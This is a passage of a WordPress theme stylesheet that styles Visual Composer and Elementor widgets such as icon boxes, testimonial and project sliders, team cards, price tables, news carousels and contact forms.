/*--------------------------------------------------------------
# VC Shortcodes
--------------------------------------------------------------*/
.icon-box-wrapper {
  border: 1px solid #e1e1e1;
  border-bottom: 8px solid #e1e1e1;
  padding: 30px 30px 23px 30px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box-wrapper .icon-box-icon .icon-awesome, .icon-box-wrapper .icon-box-icon .icon-custom {
  display: inline-block;
  color: #fdba2c;
  margin-bottom: 24px;
}
.icon-box-wrapper .icon-box-icon i {
  font-size: 50px;
  display: inline-block;
}
.icon-box-wrapper .icon-box-icon img {
  margin-bottom: 24px;
}
.icon-box-wrapper:hover {
  border-bottom-color: #fdba2c;
  background-color: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.icon-box-wrapper:hover .pagelink {
  color: #fdba2c;
}
.icon-box-wrapper:hover .pagelink:hover {
  color: #051f45;
}
.icon-box-wrapper .pagelink.gray {
  border-bottom: none;
}

.icon-box-wrapper.no-border {
  border: none;
}

.service-box .box-content p {
  margin-bottom: 16px;
  line-height: 24px;
}
.service-box .box-content:hover .content-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.section-head h6 {
  font-size: 16px;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: #fdba2c;
  letter-spacing: 5px;
  font-weight: bold;
}
.section-head .section-title {
  margin-bottom: 10px;
}

.service-grid .service-box {
  margin-bottom: 52px;
}

.testi-item {
  border: 1px solid #e1e1e1;
  padding: 30px 30px 20px;
  min-height: 247px;
}
.testi-item .is-line {
  background-color: #e1e1e1;
  height: 1px;
  margin-bottom: 24px;
  width: 100%;
  opacity: 1;
}

.testi-head {
  display: flex;
  align-items: center;
  min-height: 67px;
  margin-bottom: 30px;
}
.testi-head img {
  margin-right: 20px;
}
.testi-head h6 {
  color: #fdba2c;
  margin-bottom: 0;
  line-height: 24px;
}
.testi-head h6 span {
  display: block;
  font-size: 14px;
  color: #707070;
}

.testi-content p {
  line-height: 24px;
  margin-bottom: 0;
}

.testi-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.testi-slider .testi-item {
  margin: 0 15px;
}
.testi-slider .slick-arrow {
  position: absolute;
  outline: none;
  font-size: 24px;
  text-align: center;
  width: 45px;
  height: 45px;
  background: transparent;
  border: 1px solid #e1e1e1;
  color: #b7b7b7;
  top: 41%;
  right: -60px;
  z-index: 1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.testi-slider .slick-arrow:hover {
  background: #fdba2c;
  color: #fff;
  border-color: #fdba2c;
}
.testi-slider .slick-arrow.prev-nav {
  left: -60px;
}

.testi-slider.style-2 .testi-item {
  border: none;
  padding: 0;
}
.testi-slider.style-2 .testi-content h4 {
  color: #363636;
  margin-bottom: 46px;
  line-height: 44px;
}
.testi-slider.style-2 .testi-head {
  margin-bottom: 0;
}
.testi-slider.style-2 .testi-head h6 {
  font-weight: bold;
  color: #051f45;
}
.testi-slider.style-2 .testi-head h6 span {
  color: #363636;
}
.testi-slider.style-2 .slick-arrow {
  right: 15px;
  top: 58%;
}
.testi-slider.style-2 .slick-arrow.prev-nav {
  right: 70px;
  left: auto;
}

.team-wrap {
  position: relative;
  display: flex;
}
.team-wrap .team-info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99999;
  background-color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  border: 1px solid #fdba2c;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap .team-info .team-social {
  line-height: 31px;
  font-size: 14px;
}
.team-wrap .team-info .team-social a {
  color: #b7b7b7;
}
.team-wrap .team-info .team-social a:hover {
  color: #fdba2c;
}
.team-wrap .team-info .team-social a:not(:last-child) {
  margin-right: 10px;
}
.team-wrap .team-title h6 {
  margin-bottom: 0;
}
.team-wrap .team-thumb {
  width: 50%;
}
.team-wrap .team-thumb img {
  width: 100%;
}
.team-wrap .team-hover {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50%;
  background-color: #f2f4f6;
}
.team-wrap .team-hover:after, .team-wrap .team-hover:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 14px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.team-wrap:hover .team-info {
  visibility: visible;
  opacity: 1;
}
.team-wrap .team-hover.right:after, .team-wrap .team-hover.right:before {
  right: 100%;
  top: 50%;
  margin-top: -14px;
  border-right-color: #f2f4f6;
}
.team-wrap .team-hover.left:after, .team-wrap .team-hover.left:before {
  left: 100%;
  top: 50%;
  margin-top: -14px;
  border-left-color: #f2f4f6;
}

.member-item .avatar {
  position: relative;
  overflow: hidden;
}
.member-item .avatar .overlay {
  z-index: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.member-item .avatar img {
  width: 100%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.member-item .avatar .social-mem {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  margin-top: -22px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.member-item .avatar .social-mem a {
  display: inline-block;
  color: #fff;
  font-size: 18px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  margin: 0 2px;
  background-color: rgba(0, 0, 0, 0.3);
}
.member-item .avatar .social-mem a:hover {
  color: #fdba2c;
  background: #fff;
}
.member-item.is-hover:hover .overlay {
  visibility: visible;
  opacity: 0.7;
}
.member-item.is-hover:hover .social-mem {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.member-item.is-hover:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.member-item .member-info {
  padding: 14px 30px;
  background: #fff;
  font-family: "Poppins", sans-serif;
}
.member-item .member-info h6 {
  margin-bottom: 0;
  color: #000;
  line-height: 24px;
}
.member-item .member-info p {
  font-weight: 500;
  color: #b7b7b7;
  line-height: 24px;
  margin-bottom: 0;
}

.info-team {
  padding: 15px 30px;
}
.info-team h6 {
  margin-bottom: 0;
  color: #000;
}
.info-team h6 strong {
  display: block;
  font-weight: 500;
  color: #707070;
  line-height: 26px;
}

.join-team {
  display: flex;
  align-items: center;
  color: #fdba2c;
}
.join-team i {
  font-size: 40px;
}
.join-team h4 {
  display: inline-block;
  margin-bottom: 0;
  color: #fdba2c;
  margin-left: 16px;
}

.cat-filter {
  font-family: "Poppins", sans-serif;
  margin-bottom: 30px;
  overflow: hidden;
}
.cat-filter a {
  float: left;
  font-weight: 500;
  margin-right: 35px;
  margin-bottom: 20px;
  color: #b7b7b7;
}
.cat-filter a:hover {
  color: #fdba2c;
}
.cat-filter a.selected {
  color: #fdba2c;
}
.cat-filter .pagelink.gray {
  color: #b7b7b7;
  border-color: #b7b7b7;
}
.cat-filter .pagelink.gray:hover {
  color: #fdba2c;
  border-color: #fdba2c;
}

.project-filter .project-item {
  margin-bottom: 30px;
}

.project-item .inner {
  position: relative;
  overflow: hidden;
}
.project-item .inner img {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  width: 100%;
}
.project-item .inner h4 {
  margin-bottom: 12px;
}
.project-item .inner h6 {
  margin-bottom: 15px;
  color: #b7b7b7;
}
.project-item .inner h6 span:last-child {
  display: none;
}
.project-item .inner .item-hover {
  position: absolute;
  top: 15%;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 112px 70px 100px 40px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.project-item .inner .item-hover p {
  line-height: 24px;
  color: #fff;
}
.project-item .inner .item-hover .pagelink.gray {
  border-bottom: none;
  color: #b7b7b7;
}
.project-item .inner .item-hover .pagelink.gray:hover {
  color: #fdba2c;
}
.project-item .inner .title-cat {
  position: absolute;
  bottom: 30px;
  left: 30px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  visibility: visible;
  opacity: 1;
}
.project-item .inner .box-content {
  padding-bottom: 20px;
}
.project-item .inner .box-content p {
  margin-bottom: 20px;
}
.project-item .inner .box-content .content-img {
  margin-bottom: 35px;
}
.project-item .inner:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.project-item .inner.is-hover:hover .item-hover {
  top: 0;
  opacity: 1;
  visibility: visible;
  background-color: rgba(5, 31, 69, 0.9);
}
.project-item .inner.is-hover:hover .item-hover h6 {
  margin-bottom: 30px;
}
.project-item .inner.is-hover:hover .title-cat {
  visibility: hidden;
  opacity: 0;
}

.project-slider .slick-arrow {
  position: absolute;
  border: none;
  outline: none;
  font-size: 24px;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 45px;
  margin-top: -22.5px;
  top: 50%;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  z-index: 1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.project-slider .slick-arrow:hover {
  background: #fdba2c;
}
.project-slider .slick-arrow.next-nav {
  right: 0;
  left: auto;
}

.project-slider.projects-feature .slick-arrow {
  bottom: 30px;
  right: 30px;
  top: auto;
  left: auto;
  background: #fff;
  color: #707070;
}
.project-slider.projects-feature .slick-arrow.prev-nav {
  right: 85px;
}
.project-slider.projects-feature .slick-arrow:hover {
  background: #fdba2c;
  color: #fff;
}

.project-slider-wraper .slick-dots {
  bottom: 20px;
}
.project-slider-wraper .slick-dotted.slick-slider {
  margin-bottom: 0;
}
.project-slider-wraper .project-slider:not(.projects-feature) .slick-arrow {
  opacity: 0;
  visibility: hidden;
}
.project-slider-wraper .project-slider:not(.projects-feature):hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

/*Project home 3*/
.projects.style-2 .project-item .p-thumb {
  overflow: hidden;
}
.projects.style-2 .project-item .p-content {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  position: relative;
  padding: 50px 30px 58px 40px;
  min-height: 401px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects.style-2 .project-item .p-content h4 a {
  color: #363636;
}
.projects.style-2 .project-item .p-content ul {
  list-style: none;
  font-size: 14px;
  padding-left: 0;
  margin-bottom: 50px;
}
.projects.style-2 .project-item .p-content ul li {
  display: inline-block;
  margin-right: 20px;
  line-height: 30px;
  color: #b7b7b7;
}
.projects.style-2 .project-item .p-content ul li strong {
  font-weight: 500;
  color: #fdba2c;
}
.projects.style-2 .project-item .p-content ul li:last-child {
  margin-right: 0;
}
.projects.style-2 .project-item .p-content p.p-cate {
  margin-bottom: 20px;
}
.projects.style-2 .project-item .p-content p.p-cate span {
  display: inline-block;
  color: #b7b7b7;
  margin-right: 25px;
  line-height: 30px;
}
.projects.style-2 .project-item .p-content .btn {
  color: #707070;
  background-color: #f2f4f6;
}
.projects.style-2 .project-item .p-content .is-line {
  background-color: #e1e1e1;
  width: 100%;
  margin-bottom: 22px;
}
.projects.style-2 .project-item .p-content:after, .projects.style-2 .project-item .p-content:before {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 38px;
  margin-left: -38px;
  z-index: 999;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.projects.style-2 .project-item .p-content.top:after, .projects.style-2 .project-item .p-content.top:before {
  top: 100%;
  border-top-color: #fff;
}
.projects.style-2 .project-item .p-content.bottom:after, .projects.style-2 .project-item .p-content.bottom:before {
  bottom: 100%;
  border-bottom-color: #fff;
}
.projects.style-2 .project-item .inner {
  overflow: unset;
}
.projects.style-2 .project-item .inner:hover .p-content {
  background-color: #051f45;
}
.projects.style-2 .project-item .inner:hover .p-content.top:before, .projects.style-2 .project-item .inner:hover .p-content.top:after {
  border-top-color: #051f45;
}
.projects.style-2 .project-item .inner:hover .p-content.bottom:before, .projects.style-2 .project-item .inner:hover .p-content.bottom:after {
  border-bottom-color: #051f45;
}
.projects.style-2 .project-item .inner:hover .btn {
  background-color: #fdba2c;
  color: #fff;
}
.projects.style-2 .project-item .inner:hover h4 a {
  color: #fff;
}

.bigger-price-table {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
}
.bigger-price-table .image-wrap {
  padding: 30px 0;
}
.bigger-price-table .price-wrap {
  padding: 10px 0;
  color: #fff;
}
.bigger-price-table .price-wrap h6, .bigger-price-table .price-wrap p {
  display: inline-block;
  margin-bottom: 0;
}
.bigger-price-table .price-wrap p .currency {
  margin-right: -2px;
  font-size: 18px;
}
.bigger-price-table .price-wrap p .period {
  font-size: 16px;
}
.bigger-price-table .features-wrap {
  padding: 55px 0 30px;
}
.bigger-price-table .features-wrap a.btn {
  margin-top: 35px;
  border: 1px solid #fdba2c;
}

.news-slider .news-item .inner-item {
  position: relative;
  overflow: hidden;
}
.news-slider .news-item .inner-item img {
  width: 100%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.news-slider .news-item .inner-post {
  padding: 0 0 20px 30px;
  position: absolute;
  bottom: 0;
  left: 0;
  max-width: 440px;
}

.news-slider-wraper:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.meta-post .is-line {
  background-color: #fff;
  opacity: 0.2;
  width: 116px;
  margin-bottom: 12px;
}
.meta-post span {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  font-weight: 500;
}
.meta-post span:not(:last-child):after {
  content: "|";
  font-family: "Poppins", sans-serif;
  margin-left: 9px;
  margin-right: 6px;
  color: #bbbbbb;
}
.meta-post span a {
  color: #bbbbbb;
}

.entry-title {
  margin-bottom: 12px;
}
.entry-title a {
  line-height: 40px;
}
.entry-title a:hover {
  color: #fdba2c;
}

.latest-news {
  position: relative;
  height: 100%;
  padding: 24px 45px 20px 30px;
  background-color: #f2f4f6;
  margin-bottom: 58px;
}
.latest-news .entry-title {
  color: #363636;
}
.latest-news .entry-title a {
  color: #363636;
}
.latest-news .entry-title a:hover {
  color: #fdba2c;
}
.latest-news p {
  line-height: 24px;
  margin-bottom: 16px;
}
.latest-news .is-bottom {
  position: absolute;
  bottom: 22px;
}
.latest-news .meta-post .is-line {
  background-color: #000;
  width: 86px;
}
.latest-news .meta-post a {
  color: #707070;
}
.latest-news .meta-post span::after {
  color: #707070;
}

/* --------------------------- Slide Banner --------------------------- */
@keyframes ken-burns-in {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.3);
  }
}
@keyframes ken-burns-out {
  0% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}
.bigger-slides .slick-slide-bg.bigger-ken-out {
  transform: scale(1.3);
}

.bigger-slides .slick-slide > div {
  flex-basis: 100%;
  width: 100%;
}

.bigger-slides .slick-slide:focus {
  outline: 0;
}

.bigger-slides .slick-slide.slick-active .slick-slide-bg {
  animation-timing-function: linear;
  animation-duration: 1s;
  transition-duration: 1s;
}

.bigger-slides .slick-slide.slick-active .slick-slide-bg.bigger-ken-in {
  transform: scale(1.3);
  animation-name: ken-burns-in;
}

.bigger-slides .slick-slide.slick-active .slick-slide-bg.bigger-ken-out {
  transform: scale(1);
  animation-name: ken-burns-out;
}

.bigger-slides .slick-slide {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
  height: 400px;
  width: 100%;
}
.bigger-slides .slick-slide-bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  min-width: 100%;
  min-height: 100%;
  transition-property: transform;
}
.bigger-slides .slick-slide-inner {
  margin: 0 auto;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: flex;
  padding: 0 15px;
}

/* Element */
.bigger-slide-content {
  position: relative;
  z-index: 1;
  width: 100%;
}
.bigger-slide-content.animated {
  -webkit-animation-duration: calc(1s);
  animation-duration: calc(1s);
}

.bigger-slide-subtitle {
  font-family: "Poppins", sans-serif;
  color: #fff;
  margin-bottom: 17px;
  font-weight: 400;
  font-size: 80px;
  line-height: 1;
}

.bigger-slide-heading {
  font-family: "Poppins", sans-serif;
  color: #fff;
  font-size: 80px;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 3px;
}

.bigger-slide-description {
  font-size: 16px;
  color: #fff;
  line-height: 24px;
  animation-delay: 2s;
  animation-name: fadeIn;
  margin-bottom: 52px;
}
.bigger-slide-description p {
  margin-bottom: 0;
}

.bigger-slide-button {
  line-height: 24px;
  background-color: #fff;
  margin-right: 20px;
  margin-bottom: 10px;
}
.bigger-slide-button i {
  font-size: 9px;
}

.bigger-background-overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

/* Arrow content */
.bigger-slides-wrapper .arrows-container {
  position: relative;
  max-width: 1170px;
  margin: 0 auto;
}
.bigger-slides-wrapper .arrows-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  align-items: center;
}
.bigger-slides-wrapper .arrows-wrapper .arrows-inner {
  width: 100%;
  z-index: 1;
}
.bigger-slides-wrapper .slick-arrow {
  width: 45px;
  height: 45px;
  line-height: 48px;
  text-align: center;
  font-size: 24px;
  color: #fff;
  display: block;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.bigger-slides-wrapper .slick-arrow:hover {
  background: #fdba2c;
}
.bigger-slides-wrapper .slick-prev-arrow {
  float: left;
}
.bigger-slides-wrapper .slick-next-arrow {
  float: right;
}
.bigger-slides-wrapper.align-icon-left .bigger-slide-button {
  flex-direction: row-reverse;
}
.bigger-slides-wrapper .slick-dotted.slick-slider {
  margin-bottom: 0;
}
.bigger-slides-wrapper:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

/* Dotted */
.bigger-slides .slick-dots {
  bottom: 20px;
}

/* Position */
.bigger--v-position-top .slick-slide-inner {
  align-items: flex-start;
}

.bigger--v-position-bottom .slick-slide-inner {
  align-items: flex-end;
}

.bigger--v-position-middle .slick-slide-inner {
  align-items: center;
}

.bigger--h-position-left .slick-slide-inner {
  justify-content: flex-start;
}

.bigger--h-position-right .slick-slide-inner {
  justify-content: flex-end;
}

.bigger--h-position-center .slick-slide-inner {
  justify-content: center;
}

.bigger-slides-wrapper div:not(.slick-slide) > .slick-slide-inner {
  display: none;
}

/* --------------------------- Image Carousel --------------------------- */
.image-carousel .img-item {
  text-align: center;
}
.image-carousel .img-item img {
  display: inline-block;
}

.text-underline {
  color: #fdba2c;
  text-decoration: underline !important;
}
.text-underline.is-hover:hover {
  color: #051f45;
}

.item-overlay {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 60%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
}
.item-overlay i {
  color: #b7b7b7;
}

.container-bigger {
  margin: 0 auto;
}

.viewpage {
  display: inline-block;
}
.viewpage i {
  color: #fdba2c;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.viewpage:hover * {
  color: #051f45;
}

.pagelink {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #fdba2c;
  display: inline-block;
}
.pagelink:hover {
  color: #051f45;
}

.pagelink.gray {
  color: #707070;
  border-bottom: 1px solid #707070;
}
.pagelink.gray:hover {
  color: #fdba2c;
  border-color: #fdba2c;
}

.contact-info {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  margin-bottom: 31px;
  line-height: 24px;
}
.contact-info:last-child {
  margin-bottom: 12px;
}
.contact-info i {
  font-size: 18px;
}
.contact-info i:before {
  margin-right: 6px;
}

.contact-info.style-1 a {
  color: #363636;
}
.contact-info.style-1 a:hover {
  color: #fdba2c;
}
.contact-info.style-1 li {
  margin-bottom: 10px;
}

.contact-info.style-2 a:not(.text-light) {
  color: #000;
}
.contact-info.style-2 a:not(.text-light):hover {
  color: #fdba2c;
}
.contact-info.style-2 strong {
  font-weight: 500;
}
.contact-info.style-2 strong:not(.text-light) {
  color: #000;
}
.contact-info.style-2 li {
  margin-bottom: 30px;
}
.contact-info.style-2 li:last-child {
  margin-bottom: 20px;
}

.is-line {
  position: relative;
  width: 165px;
  height: 1px;
  background-color: #b7b7b7;
  opacity: 0.3;
  margin-bottom: 15px;
}

.download i {
  padding: 15px 20px;
  color: #fff;
  font-size: 30px;
  margin-right: 1px;
  vertical-align: middle;
}
.download a {
  padding-left: 23px;
  padding-right: 23px;
  font-family: "Poppins", sans-serif;
  color: #051f45;
  font-weight: 500;
  display: inline-block;
  vertical-align: middle;
}
.download:hover {
  cursor: pointer;
}

#custom-btn {
  display: block;
  text-align: left;
  padding-left: 23px !important;
}

.download.bg-second i {
  background: #051f45;
}

.box-content .content-img {
  overflow: hidden;
  margin-bottom: 24px;
}
.box-content .content-img img {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.box-content h4 {
  margin-bottom: 16px;
  color: #363636;
}
.box-content h4 a {
  color: #363636;
}
.box-content h4 a:hover {
  color: #fdba2c;
}
.box-content p {
  margin-bottom: 50px;
  line-height: 24px;
}

.fun-facts {
  font-family: "Poppins", sans-serif;
  display: flex;
  align-items: center;
  padding: 25px 40px 25px 50px;
  line-height: 1;
  min-height: 85px;
}
.fun-facts .icon-fact {
  margin-right: 20px;
  font-size: 30px;
  color: #fdba2c;
}
.fun-facts .counter h6 {
  margin-bottom: 0;
  display: inline-block;
  color: #000;
}
.fun-facts .counter.text-light h6 {
  color: #fff;
}

.slick-dots li {
  width: 10px;
  height: 10px;
}
.slick-dots li button:before {
  top: 8px;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #b7b7b7;
  opacity: 1;
}

.slick-dots li.slick-active button:before {
  opacity: 1;
  background-color: #fdba2c;
}

.mc4wp-form .footer-sub {
  position: relative;
}
.mc4wp-form input[type=email] {
  font-size: 30px;
  line-height: 40px;
  width: 100%;
  padding: 62px 200px 62px 30px;
  border-color: #e5e5e5;
  overflow: hidden;
}
.mc4wp-form input[type=email]::-webkit-input-placeholder {
  color: #cccccc;
}
.mc4wp-form input[type=submit] {
  position: absolute;
  right: 30px;
  top: 33px;
}

.wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 30px;
}
.wpcf7 .wpcf7-form-control:not(.btn) {
  width: 100%;
}
.wpcf7 .wpcf7-form-control.btn {
  color: #363636;
  background: transparent;
  border: 1px solid #b7b7b7;
}
.wpcf7 .wpcf7-form-control.btn:hover {
  color: #fff;
  background: #fdba2c;
  border-color: #fdba2c;
}
.wpcf7 span.wpcf7-not-valid-tip {
  display: none;
}
.wpcf7 .wpcf7-not-valid {
  border-color: red !important;
}
.wpcf7 div.wpcf7-response-output {
  margin-right: 0;
  margin-left: 0;
  font-family: "Poppins", sans-serif;
}

.site-footer .wpcf7 div.wpcf7-response-output {
  color: #fff;
}

/*--------------------------------------------------------------
# Visual Composer
--------------------------------------------------------------*/
.elementor-social-icon {
  background: none !important;
}

.elementor-widget-bteam {
  margin-bottom: 0 !important;
}

.image-carousel-wraper button.slick-arrow, .news-slider-wraper button.slick-arrow {
  position: absolute;
  width: 45px;
  height: 45px;
  top: 50%;
  opacity: 0;
  visibility: hidden;
  text-align: center;
  font-size: 24px;
  border: none;
  outline: none;
  color: #fff;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.image-carousel-wraper button.slick-arrow:not(.slick-disabled):hover, .news-slider-wraper button.slick-arrow:not(.slick-disabled):hover {
  background: #fdba2c;
}
.image-carousel-wraper:hover button.slick-arrow, .news-slider-wraper:hover button.slick-arrow {
  opacity: 1;
  visibility: visible;
}
.image-carousel-wraper button.slick-arrow.next-nav, .news-slider-wraper button.slick-arrow.next-nav {
  right: 0;
  left: auto;
}

.news-slider-wraper .slick-dots {
  bottom: 20px;
  right: 40px;
  text-align: right;
}
.news-slider-wraper .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.image-carousel-wraper .slick-dots {
  bottom: -30px;
}

.elementor-widget-bigger-latest-news {
  height: 100%;
}
.elementor-widget-bigger-latest-news .elementor-widget-container {
  height: 100%;
}

.elementor-widget-button .elementor-button-wrapper a.elementor-button, .elementor-widget-button .elementor-button-wrapper .elementor-button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title {
  font-family: "Poppins", sans-serif;
  color: #051f45;
}
div.elementor-widget-heading.elementor-widget-heading h4.elementor-heading-title {
  font-weight: 500;
}

div.elementor-widget-text-editor {
  color: #000;
}


.elementor-page .elementor-widget-text-editor,
.elementor-page .elementor-widget-icon-list .elementor-icon-list-text {
  font-family: "Rubik", sans-serif;
  color: #252525;
}
.elementor-page .mf-category-tabs .tabs-title {
  margin-bottom: 0;
  padding-bottom: 20px;
}
.elementor-page .mf-category-tabs .tabs-header {
  border-width: 0 0 1px 0;
}
.elementor-page .mf-category-tabs .tabs-content {
  padding-top: 50px;
}
.elementor-page .mf-category-tabs .tabs-content ul li {
  margin-top: 0;
}
.elementor-page .mf-category-tabs .tabs-content ul li {
  margin-top: 0;
  margin-bottom: 30px;
}
.elementor-page .mf-product-deals-carousel,
.elementor-page .martfury-tabs .tabs-content {
  background-color: #fff;
}

.elementor_library-template-default .post-author-box,
.elementor_library-template-default .post-navigation {
  display: none;
}

.elementor-section > .elementor-container > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

.elementor-element .elementor-inner-section .elementor-container {
  margin-left: -10px;
  margin-right: -10px;
}
.elementor-element .elementor-inner-section .elementor-column-gap-extended {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor-element .elementor-inner-section .elementor-column-gap-narrow {
  margin-left: -5px;
  margin-right: -5px;
}
.elementor-element .elementor-inner-section .elementor-column-gap-no {
  margin-left: 0;
  margin-right: 0;
}
.elementor-element .elementor-inner-section .elementor-column-gap-wide {
  margin-left: -20px;
  margin-right: -20px;
}
.elementor-element .elementor-inner-section .elementor-column-gap-wider {
  margin-left: -30px;
  margin-right: -30px;
}

@media (max-width: 767px) {
  .elementor-top-section > .elementor-container > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0 15px;
  }
}
@media (min-width: 768px) {
  .elementor-section-full_width .elementor-inner-section .elementor-container {
    margin-right: auto;
    margin-left: auto;
  }

  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 750px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-default {
    max-width: 740px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
    max-width: 730px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-no {
    max-width: 720px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
    max-width: 760px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
    max-width: 780px;
  }

